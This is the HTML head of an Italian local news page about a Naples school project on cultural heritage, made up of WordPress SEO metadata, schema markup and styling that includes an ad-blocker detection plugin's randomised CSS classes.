

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio/
body_size: 68826
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>&quot;La Grande Bellezza&quot; tra le scuole di Napoli: un progetto per i giovani e il territorio | La Bussola TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.labussolanews.it/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style> .tdudzfalnbgyrvlvtkxwrwjlyjfaxnzliqwqalpmbwvhwcsyzmctuw{ margin: 0; padding: 0; color: #000; font-size: 13px; line-height: 1.5; } .dujavfllltvllouerttmftahfowwyvovboafzbxzuannsexnzamlfvtmctuw{ padding: 8px; text-align: right; } .dujavfllltvllouerttmftahfovetrzzvwendvnhsxunezcmxwlrtqxpwshjbedkbvpfeulnvawmctuwmctuw, .dujavfllltvllouerttmftahfozwjzuhiwnavdecyvlzfrxwwrsrwsxrdhftmtsuzrjeklctfrgrezvvwmctuwmctuw{ cursor: pointer; text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .dujavfllltvllouerttmftahfovetrzzvwendvnhsxunezcmxwlrtqxpwshjbedkbvpfeulnvawmctuwmctuw{ color: #000; width: 100%; } .dujavfllltvllouerttmftahfozwjzuhiwnavdecyvlzfrxwwrsrwsxrdhftmtsuzrjeklctfrgrezvvwmctuwmctuw{ color: #1e8cbe; } .cfbccjqwvlkcxpybkjxljtgvjedrcejhquoafmteplkhvlestmctuw.svg{ padding-top: 1rem; } img.cfbccjqwvlkcxpybkjxljtgvjedrcejhquoafmteplkhvlestmctuw{ width: 100px; padding: 0; margin-bottom:10px; } .tlfmajiyvbstwegfivwrjavqbjzucmizqwnxdhnmoefquuyqsthczmctuw{ padding: 5px; } .uupnbdvsdvrychirhmqljmhpnshjiblbdcwuwjvuohdktnhxzvpqbzmctuw{ padding: 10px; padding-top: 0; } .uupnbdvsdvrychirhmqljmhpnshjiblbdcwuwjvuohdktnhxzvpqbzmctuw a{ font-size: 14px; } .rjbkrxrlotlnfnargvqwfadwwlywyvsurutnltnavwfgrkltbtqxbtvurzhqmmqvtfkzghvdvdzqmctuwmctuw, .rjbkrxrlotlnfnargvqwfadwwlywyvsurutnltnavwfgrkltbtqxbtvurzhqmmqvtfkzghvdvdzqmctuwmctuw:active, .rjbkrxrlotlnfnargvqwfadwwlywyvsurutnltnavwfgrkltbtqxbtvurzhqmmqvtfkzghvdvdzqmctuwmctuw:focus{ background: #fff; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } .zzhumyttzlckuxrlzbqdklxothxnersmlruvmfqnazcnpsekvindmctuw{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .ttqqngxquowglneuzzsmgtmucjnzlpnycmxztzjvdznshbmrnfamvmxuexqzxljyvvvunvfvddjdqmctuwmctuw{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; -webkit-animation-duration: 0.3s; animation-duration: 0.3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .rzrtnddnoxlcwlcwhoycnzpbhtrhoxuwsurmhoqtzmywlkyxnodmctuw:not(.smdheghytvqkrobwxgnpvkpbtjgmljueqdwvmrkgycpazmctuw), .nnjkskturjlyexnurrjlvvghnfmwagfnnslhndtvnhivuewzzmctuw:not(.smdheghytvqkrobwxgnpvkpbtjgmljueqdwvmrkgycpazmctuw){ display: none; } .nnjkskturjlyexnurrjlvvghnfmwagfnnslhndtvnhivuewzzmctuw .vxomnrncxyzzndpkhbnfhjwmnmcexddkvugtjcghafptvnqtkqxczmctuw .vmqwnyuuhbugpysfyxrkxlkwtlpnrugnfnputzxapzvwgeenmcwiztkywkjzkzdtllnmlmvhqyqmctuwmctuw{ padding-top: 1rem; padding-bottom: 0; } .nnjkskturjlyexnurrjlvvghnfmwagfnnslhndtvnhivuewzzmctuw .vxomnrncxyzzndpkhbnfhjwmnmcexddkvugtjcghafptvnqtkqxczmctuw .adblock_title, .chpadbpro_wrap_title { margin: 1.3rem 0; } .nnjkskturjlyexnurrjlvvghnfmwagfnnslhndtvnhivuewzzmctuw .vxomnrncxyzzndpkhbnfhjwmnmcexddkvugtjcghafptvnqtkqxczmctuw .adblock_subtitle{ padding: 0 1rem; padding-bottom: 1rem; } .sjrbkkuhelhaaiakhmtzuswdczuxpmhvcdiwagmwyxqwhvqjzquvozdvlvuthkntgnutzzkplnwmctuwmctuw{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .sjrbkkuhelhaaiakhmtzurfbqselhvthvjzafvgclorctienztcxzrdwrbohzezdbmexhnuxgrqmctuwmctuw+.sjrbkkuhelhaaiakhmtzurfbqselhvthvjzafvgclorctienztcxzrdwrbohzezdbmexhnuxgrqmctuwmctuw{ border-left: 1px solid #d6d6d6; } .sjrbkkuhelhaaiakhmtzuswdczuxpmhvcdiwagmwyxqwhvqjzquvozdvlvuthkntgnutzzkplnwmctuwmctuw .sjrbkkuhelhaaiakhmtzurfbqselhvthvjzafvgclorctienztcxzrdwrbohzezdbmexhnuxgrqmctuwmctuw{ flex: 1 1 auto; padding: 1rem; } .sjrbkkuhelhaaiakhmtzurfbqselhvthvjzafvgclorctienztcxzrdwrbohzezdbmexhnuxgrqmctuwmctuw p{ margin: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-bottom: 0.3rem; } .sjrbkkuhelhaaiakhmtzuswdczuxpmhvcdiwagmwyxqwhvqjzquvozdvlvuthkntgnutzzkplnwmctuwmctuw button, .sjrbkkuhelhaaiakhmtzuswdczuxpmhvcdiwagmwyxqwhvqjzquvozdvlvuthkntgnutzzkplnwmctuwmctuw a{ background: #fff; border: 1px solid #fff; color: #000; text-transform: uppercase; font-weight: bold; cursor: pointer; text-decoration: none; } .asrblkywiyetiwmvmszgxrlivvudlyswznzamvnqdjcqavboogyxbxgynlkfpmhmuuqxatrqramctuwmctuw{ display: flex; justify-content: space-between; padding: 1rem; } .asrblkywiyetiwmvmszgxrlivvudlyswznzamvnqdjcqavboogyxbxgynlkfpmhmuuqxatrqramctuwmctuw a, .asrblkywiyetiwmvmszgxrlivvudlyswznzamvnqdjcqavboogyxbxgynlkfpmhmuuqxatrqramctuwmctuw a:focus{ text-decoration: none; color: #000; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 70%; left: 0; box-shadow: none; border: 3px solid #ddd; } #asthalzedfmsmzlvfjszzztzdinfvszxztuxjmvschjlvmyxbksffbkfftijnhvvuxfxtmecjgkwmctuwmctuw{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #fff; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #fff; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration: none; } #asthalzedfmsmzlvfjszzztzdinfvszxztuxjmvschjlvmyxbksffbkfftijnhvvuxfxtmecjgkwmctuwmctuw svg{ margin: 0 -1rem; } body #nnjkskturjlyexnurrjlvvghnfmwagfnnslhndtvnhivuewzzmctuw.active{ width: 60%; left: 20%; top: 10%; height: 80vh; } @media only screen and (max-width:800px ) { body #nnjkskturjlyexnurrjlvvghnfmwagfnnslhndtvnhivuewzzmctuw.active{ width: 80%; left: 10%; top: 5%; height: 99vh; } } @media only screen and (max-width:550px ) { body #nnjkskturjlyexnurrjlvvghnfmwagfnnslhndtvnhivuewzzmctuw.active{ width: 100%; left: 0%; top: 0%; height: 99vh; } #asthalzedfmsmzlvfjszzztzdinfvszxztuxjmvschjlvmyxbksffbkfftijnhvvuxfxtmecjgkwmctuwmctuw{ top: 2%; right: 2%; } } .howToBlock_color { color: #fff !important; } .dgtngnhqubjvmeknzrljhbxpedxnounueezdqnprdvrtgjbrvfauhfzgfvmnizvfqmvbbvbuuozzqmctuwmctuw, .dgtngnhqubjvmeknzrljhbxpeevexadljbglusfqnglkyvhxsxkncuuftaewqyvkzhovufybefkrqmctuwmctuw{ border: none; border-radius: 5px; padding: 9px 20px !important; font-size: 12px; color: white !important; margin-top: 0.5rem; transition: 0.3s; border: 2px solid; } .dgtngnhqubjvmeknzrljhbxpedxnounueezdqnprdvrtgjbrvfauhfzgfvmnizvfqmvbbvbuuozzqmctuwmctuw:hover, .dgtngnhqubjvmeknzrljhbxpeevexadljbglusfqnglkyvhxsxkncuuftaewqyvkzhovufybefkrqmctuwmctuw:hover{ background: none; box-shadow: none; } .dgtngnhqubjvmeknzrljhbxpedxnounueezdqnprdvrtgjbrvfauhfzgfvmnizvfqmvbbvbuuozzqmctuwmctuw:hover{ color: #fff !important; } .dgtngnhqubjvmeknzrljhbxpeevexadljbglusfqnglkyvhxsxkncuuftaewqyvkzhovufybefkrqmctuwmctuw:hover{ color: #888 !important; } .dgtngnhqubjvmeknzrljhbxpedxnounueezdqnprdvrtgjbrvfauhfzgfvmnizvfqmvbbvbuuozzqmctuwmctuw{ background-color: #fff; box-shadow: 0px 6px 18px -5px #fff; border-color: #fff; } .dgtngnhqubjvmeknzrljhbxpeevexadljbglusfqnglkyvhxsxkncuuftaewqyvkzhovufybefkrqmctuwmctuw{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color: #8a8a8a; } body .nnjkskturjlyexnurrjlvvghnfmwagfnnslhndtvnhivuewzzmctuw{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, 0.7); display: flex; justify-content: center; align-items: center; } .nnjkskturjlyexnurrjlvvghnfmwagfnnslhndtvnhivuewzzmctuw .smdheghytvqkrobwxgnpvkpbtjgmljueqdwvmrkgycpazmctuw{ display: block; } .nnjkskturjlyexnurrjlvvghnfmwagfnnslhndtvnhivuewzzmctuw .vxomnrncxyzzndpkhbnfhjwmnmcexddkvugtjcghafptvnqtkqxczmctuw{ background-color: #fff; margin: auto; padding: 20px; border: none; width: 40%; border-radius: 5%; position: relative; } .rjbkrxrlotlnfnargvqwfadwweuuvuzvsihckywjhmeuiyvxnyzmctuw.theme3{ text-align: center; } .rjbkrxrlotlnfnargvqwfadwweuuvuzvsihckywjhmeuiyvxnyzmctuw *{ color: #000; text-align: center; text-decoration: none; } .rjbkrxrlotlnfnargvqwfadwweuuvuzvsihckywjhmeuiyvxnyzmctuw a{ cursor: pointer; } .rjbkrxrlotlnfnargvqwfadwweuuvuzvsihckywjhmeuiyvxnyzmctuw a:first-child{ margin-right:1rem; } .rjbkrxrlotlnfnargvqwfadwweuuvuzvsihckywjhmeuiyvxnyzmctuw a{ text-decoration: none; } .rjbkrxrlotlnfnargvqwfadwweuuvuzvsihckywjhmeuiyvxnyzmctuw.theme2 a:first-child{ margin-bottom: 0.5rem !important; } .dgtngnhqubjvmeknzrljhbxpemvdisfmzhiqzllvzyckcitodfrdkvclljswzqvraejjozcxtamctuwmctuw .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .dgtngnhqubjvmeknzrljhbxpemvdisfmzhiqzllvzyckcitodfrdkvclljswzqvraejjozcxtamctuwmctuw .image-container .image{ position: relative; } .dgtngnhqubjvmeknzrljhbxpemvdisfmzhiqzllvzyckcitodfrdkvclljswzqvraejjozcxtamctuwmctuw .image-container .image h3{ font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #fff; border-radius: 50%; text-align: center; color: #fff; padding: 27px 0px; font-family: inherit; margin: 0; margin-bottom: 1em; } .dgtngnhqubjvmeknzrljhbxpemvdisfmzhiqzllvzyckcitodfrdkvclljswzqvraejjozcxtamctuwmctuw .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #fff; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } @media only screen and (max-width:1000px ) { .nnjkskturjlyexnurrjlvvghnfmwagfnnslhndtvnhivuewzzmctuw .vxomnrncxyzzndpkhbnfhjwmnmcexddkvugtjcghafptvnqtkqxczmctuw{ width: calc(40% + 15%); } } @media only screen and (max-width:800px ) { .nnjkskturjlyexnurrjlvvghnfmwagfnnslhndtvnhivuewzzmctuw .vxomnrncxyzzndpkhbnfhjwmnmcexddkvugtjcghafptvnqtkqxczmctuw{ width: calc(40% + 25%); } } @media only screen and (max-width:700px ) { .nnjkskturjlyexnurrjlvvghnfmwagfnnslhndtvnhivuewzzmctuw .vxomnrncxyzzndpkhbnfhjwmnmcexddkvugtjcghafptvnqtkqxczmctuw{ width: calc(40% + 35%); } } @media only screen and (max-width:500px ) { .nnjkskturjlyexnurrjlvvghnfmwagfnnslhndtvnhivuewzzmctuw .vxomnrncxyzzndpkhbnfhjwmnmcexddkvugtjcghafptvnqtkqxczmctuw{ width: 95%; } } #asthalzedfmsmzlvfjszzztzdinfvszxztuxjmvschjlvmyxbksffbkfftijnhvvuxfxtmecjgkwmctuwmctuw{ color: #fff !important; } #zwxgzmdqbtdqrkdynbprhdhryytwdsdulnrnhfkzqxohnstwlyvdzzcuhlsitqrkdmaggwxzxbteweidgmctuwmctuw{ position:absolute; z-index:-20; bottom:0; } .rmdbcauejdltsxjtatvpwdvdouluvrpnkgrapmtvflwfnhcedztikolzznfpfyzjxbfershleswmctuwmctuw{ display: inline-block; height: 40px; padding: 10px 20px; text-align: center; background-color: white; border-radius: 20px; box-sizing: border-box; position: fixed; bottom: 2%; z-index: 9999999; right: 2%; } .bgtkryhpaorzwlnbxanzdcjixcnzznjbeylhkkrlamdobdzydrruvjratzsoevtvbqswxwwvpvbamctuwmctuw, .chp_brading_powered_by { display: inline-block; height: 20px; margin-right: 5px; font-size: 12px; color: #424F78; text-transform: uppercase; line-height: 20px; vertical-align: top; } .rmdbcauejdltsxjtatvpwdvdedflzkrntfeturqujsdeoogpszjrkttbirdueuvakdqxhlftoqmctuwmctuw{ display: inline-block; height: 20px; vertical-align: top; } .rmdbcauejdltsxjtatvpwdvdedflzkrntfeturqujsdeoogpszjrkttbirdueuvakdqxhlftoqmctuwmctuw img{ display: block; height: 100%; width: auto; } .rmdbcauejdltsxjtatvpwdvdouluvrpnkgrapmtvflwfnhcedztikolzznfpfyzjxbfershleswmctuwmctuw.hide { display: none !important } </style><script>
	window['gtag_enable_tcf_support'] = true;
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="&quot;La Grande Bellezza&quot; tra le scuole della provincia di Napoli: nasce un nuovo progetto per legare i giovani ai territori e al patrimonio culturale materiale e immateriale abbandonato. " />
	<link rel="canonical" href="https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;La Grande Bellezza&quot; tra le scuole di Napoli: un progetto per i giovani e il territorio | La Bussola TV" />
	<meta property="og:description" content="&quot;La Grande Bellezza&quot; tra le scuole della provincia di Napoli: nasce un nuovo progetto per legare i giovani ai territori e al patrimonio culturale materiale e immateriale abbandonato. " />
	<meta property="og:url" content="https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio/" />
	<meta property="og:site_name" content="La Bussola TV" />
	<meta property="article:publisher" content="https://www.facebook.com/LaBussolaTV.it" />
	<meta property="article:published_time" content="2019-05-09T17:47:25+00:00" />
	<meta property="article:modified_time" content="2019-05-10T06:54:54+00:00" />
	<meta property="og:image" content="https://www.labussolanews.it/wp-content/uploads/2019/05/180739261-b9438cb1-bded-4ecb-b9e8-51e2774c4ae3.jpg" />
	<meta property="og:image:width" content="990" />
	<meta property="og:image:height" content="659" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Imma Borzacchiello" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Imma Borzacchiello" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio/#article","isPartOf":{"@id":"https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio/"},"author":{"name":"Imma Borzacchiello","@id":"https://www.labussolanews.it/#/schema/person/68e852da78f24ffe194d55364cf80285"},"headline":"&#8220;La Grande Bellezza&#8221; tra le scuole di Napoli: un progetto per i giovani e il territorio","datePublished":"2019-05-09T17:47:25+00:00","dateModified":"2019-05-10T06:54:54+00:00","mainEntityOfPage":{"@id":"https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio/"},"wordCount":505,"commentCount":0,"publisher":{"@id":"https://www.labussolanews.it/#organization"},"keywords":["Napoli","scuola"],"articleSection":["Scuola"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio/#respond"]}]},{"@type":"WebPage","@id":"https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio/","url":"https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio/","name":"\"La Grande Bellezza\" tra le scuole di Napoli: un progetto per i giovani e il territorio | La Bussola TV","isPartOf":{"@id":"https://www.labussolanews.it/#website"},"datePublished":"2019-05-09T17:47:25+00:00","dateModified":"2019-05-10T06:54:54+00:00","description":"\"La Grande Bellezza\" tra le scuole della provincia di Napoli: nasce un nuovo progetto per legare i giovani ai territori e al patrimonio culturale materiale e immateriale abbandonato. ","breadcrumb":{"@id":"https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio/"]}]},{"@type":"BreadcrumbList","@id":"https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.labussolanews.it/"},{"@type":"ListItem","position":2,"name":"&#8220;La Grande Bellezza&#8221; tra le scuole di Napoli: un progetto per i giovani e il territorio"}]},{"@type":"WebSite","@id":"https://www.labussolanews.it/#website","url":"https://www.labussolanews.it/","name":"La Bussola TV","description":"Per orientarti e informarti in Campania","publisher":{"@id":"https://www.labussolanews.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.labussolanews.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.labussolanews.it/#organization","name":"La Bussola TV","url":"https://www.labussolanews.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/logo/image/","url":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","width":493,"height":489,"caption":"La Bussola TV"},"image":{"@id":"https://www.labussolanews.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LaBussolaTV.it"]},{"@type":"Person","@id":"https://www.labussolanews.it/#/schema/person/68e852da78f24ffe194d55364cf80285","name":"Imma Borzacchiello","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a8c1267865301964dbd99a58fe1eb5d52293f2761d7bb61006de8c158a69efb6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a8c1267865301964dbd99a58fe1eb5d52293f2761d7bb61006de8c158a69efb6?s=96&d=mm&r=g","caption":"Imma Borzacchiello"},"url":"https://www.labussolanews.it/author/imma-borzacchiello/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//track.eadv.it' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed" href="https://www.labussolanews.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed dei commenti" href="https://www.labussolanews.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; &#8220;La Grande Bellezza&#8221; tra le scuole di Napoli: un progetto per i giovani e il territorio Feed dei commenti" href="https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2019%2F05%2F09%2Fla-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2019%2F05%2F09%2Fla-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
